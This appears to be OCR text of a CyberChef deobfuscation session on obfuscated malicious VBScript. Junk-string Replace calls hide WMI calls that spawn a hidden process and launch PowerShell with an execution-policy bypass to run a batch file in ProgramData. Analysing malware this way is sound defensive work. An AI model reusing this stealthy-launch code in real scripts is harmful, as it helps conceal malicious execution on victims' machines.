 Recipe
Regular expression
Built in regexes
User defined
Regex
Replace\("[^"]+","[^"]+","[^"]"\)
Case insensitive
^ and $ match at newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
Highlight matches
Input
STBRJKUASKOWTRXWVSAOGR.Get(Replace("wLUBLIBQQYNAYHNZAEHJOCU","LUBLIBQQYNAYHNZAEHJOCU","i")&
XFGOESLXRCJJCRHXBZBPTS &Replace("tuKYOHAURTZJUQEOCHXZTXSD","KYOHAURTZJUQEOCHXZTXSD","P"))
Set NWVSBVKOKKPHTVJUAYLXIC = NWDUSWICRKNJDDWWNKOSCS.SpawnInstance_
NWVSBVKOKKPHTVJUAYLXIC.ShowWindow = 0
Set ESKRQXAIQCIIWGPQEPLXNJ =
GetObject(Replace("wiWTDCOVJRFCPTZSEATAVQYUmg","WTDCOVJRFCPTZSEATAVQYU","N")& EXUVOYHXQTCDOGNOFYCNEI
&Replace("eBHCLCGASRQHZRRVCVYDFCLS","BHCLCGASRQHZRRVCVYDFCL","S"))
EEKTGASEUQPENYYXVFFTKJ =
ESKRQXAIQCIIWGPQEPLXNJ.Create(Replace("FBHRLWFLBSKXURNBWBLVSOO","FBHRLWFLBSKXURNBWBLVSO","P")&CFKSWETD
BQSRPZPHXUYTDX&Replace("SFQGNCOXSOFPHVBCSRDEAECe","FQGNCOXSOFPHVBCSRDEAEC","h")&LOCNYJVFLHRIEEXZNOQYXB
&Replace("xIICZVNRATNSIOHGKYUGUOX ","IICZVNRATNSIOHGKYUGUOX","e")&UVXVCAEWLJCGGPDCUNGVGU, null,
NWVSBVKOKKPHTVJUAYLXIC, intProcessID)
3439 21 Raw Bytes LF
Output
UVXVCAEWLJCGGPDCUNGVGU = "-noProfilE -ExEcutionPolicy Bypass -Command C:\ProgramData"&"
\UPFCRQOFGHVNBVUABXGFIW\UPFCRQOFGHVNBVUABXGFIW.bat"
KAYWWOXZXNUASUEWKCHFKL =Replace("2_ProceIEGKBYVVFEPXFBDSLDYDUPS","IEGKBYVVFEPXFBDSLDYDUP","S")
XFGOESLXRCJJCRHXBZBPTS =
Replace("NGTBUVVAKXHWYSDLSUYFROA","GTBUVVAKXHWYSDLSUYFROA","3")&KAYWWOXZXNUASUEWKCHFKL&Replace("OPXKTT
NEVHVBHPHDINRTICtaR","OPXKTTNEVHVBHPHDINRTIC","S")
WGXOORXASAPQVFKSUEONCP= Replace("imvZPUNUAPQQRQXXHLKAGKSFJ:W","ZPUNUAPQQRQXXHLKAGKSFJ","2")
UYPNHFVADWURHNHZPINPTA =
Replace("IARQTGVDNTKKFKTTVUAVJZIARQTGVDNTKKFKTTVUAVJZT\c","IARQTGVDNTKKFKTTVUAVJZ","O")&WGXOORXASAPQVF
KSUEONCP&Replace("inBSGNUCUGSGYUWJCYHZEPRC","BSGNUCUGSGYUWJCYHZEPRC","3")
EXUVOYHXQTCDOGNOFYCNEI =